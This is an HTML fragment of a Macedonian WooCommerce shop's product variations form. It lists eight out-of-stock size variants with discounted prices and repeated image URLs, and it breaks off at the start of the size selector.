		<div class="cfvsw_variations_form variations_form cfvsw_shop_align_left" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;12&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;Screen Shot 2020-01-04 at 4.35.44 PM&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png&quot;,&quot;alt&quot;:&quot;Screen Shot 2020-01-04 at 4.35.44 PM&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-600x896.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-600x896.png 600w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-201x300.png 201w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-686x1024.png 686w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-768x1147.png 768w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png 786w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png&quot;,&quot;full_src_w&quot;:786,&quot;full_src_h&quot;:1174,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-300x450.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:896},&quot;image_id&quot;:4753,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14426,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;14&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;Screen Shot 2020-01-04 at 4.35.44 PM&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png&quot;,&quot;alt&quot;:&quot;Screen Shot 2020-01-04 at 4.35.44 PM&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-600x896.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-600x896.png 600w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-201x300.png 201w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-686x1024.png 686w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-768x1147.png 768w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png 786w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png&quot;,&quot;full_src_w&quot;:786,&quot;full_src_h&quot;:1174,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-300x450.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:896},&quot;image_id&quot;:4753,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14427,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XS&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;Screen Shot 2020-01-04 at 4.35.44 PM&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png&quot;,&quot;alt&quot;:&quot;Screen Shot 2020-01-04 at 4.35.44 PM&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-600x896.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-600x896.png 600w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-201x300.png 201w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-686x1024.png 686w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-768x1147.png 768w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png 786w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png&quot;,&quot;full_src_w&quot;:786,&quot;full_src_h&quot;:1174,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-300x450.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:896},&quot;image_id&quot;:4753,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14428,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;Screen Shot 2020-01-04 at 4.35.44 PM&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png&quot;,&quot;alt&quot;:&quot;Screen Shot 2020-01-04 at 4.35.44 PM&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-600x896.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-600x896.png 600w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-201x300.png 201w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-686x1024.png 686w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-768x1147.png 768w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png 786w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png&quot;,&quot;full_src_w&quot;:786,&quot;full_src_h&quot;:1174,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-300x450.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:896},&quot;image_id&quot;:4753,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14429,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;Screen Shot 2020-01-04 at 4.35.44 PM&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png&quot;,&quot;alt&quot;:&quot;Screen Shot 2020-01-04 at 4.35.44 PM&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-600x896.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-600x896.png 600w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-201x300.png 201w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-686x1024.png 686w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-768x1147.png 768w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png 786w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png&quot;,&quot;full_src_w&quot;:786,&quot;full_src_h&quot;:1174,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-300x450.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:896},&quot;image_id&quot;:4753,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14430,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;Screen Shot 2020-01-04 at 4.35.44 PM&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png&quot;,&quot;alt&quot;:&quot;Screen Shot 2020-01-04 at 4.35.44 PM&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-600x896.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-600x896.png 600w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-201x300.png 201w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-686x1024.png 686w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-768x1147.png 768w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png 786w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png&quot;,&quot;full_src_w&quot;:786,&quot;full_src_h&quot;:1174,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-300x450.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:896},&quot;image_id&quot;:4753,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14431,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;Screen Shot 2020-01-04 at 4.35.44 PM&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png&quot;,&quot;alt&quot;:&quot;Screen Shot 2020-01-04 at 4.35.44 PM&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-600x896.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-600x896.png 600w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-201x300.png 201w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-686x1024.png 686w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-768x1147.png 768w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png 786w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png&quot;,&quot;full_src_w&quot;:786,&quot;full_src_h&quot;:1174,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-300x450.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:896},&quot;image_id&quot;:4753,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14432,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;},{&quot;attributes&quot;:{&quot;attribute_%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u041d\u0435\u043c\u0430 \u043d\u0430 \u0437\u0430\u043b\u0438\u0445\u0430&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;,&quot;display_price&quot;:1990,&quot;display_regular_price&quot;:3490,&quot;image&quot;:{&quot;title&quot;:&quot;Screen Shot 2020-01-04 at 4.35.44 PM&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png&quot;,&quot;alt&quot;:&quot;Screen Shot 2020-01-04 at 4.35.44 PM&quot;,&quot;src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-600x896.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-600x896.png 600w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-201x300.png 201w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-686x1024.png 686w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-768x1147.png 768w, https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png 786w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM.png&quot;,&quot;full_src_w&quot;:786,&quot;full_src_h&quot;:1174,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.circle.mk\/wp-content\/uploads\/2020\/01\/Screen-Shot-2020-01-04-at-4.35.44-PM-300x450.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:600,&quot;src_h&quot;:896},&quot;image_id&quot;:4753,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:14433,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u041d\u0435 \u0435 \u0434\u043e\u0441\u0442\u0430\u043f\u043d\u043e&quot;}]" data-product_id="14425" >
							<table class="cfvsw-shop-variations variations" cellspacing="0">
					<tbody>
													<tr>
																	<td class="label woocommerce-loop-product__title"><label for="%d0%b3%d0%be%d0%bb%d0%b5%d0%bc%d0%b8%d0%bd%d0%b0">
											Големина										</label>
									</td>
															</tr>
							<tr>
								<td class="value">
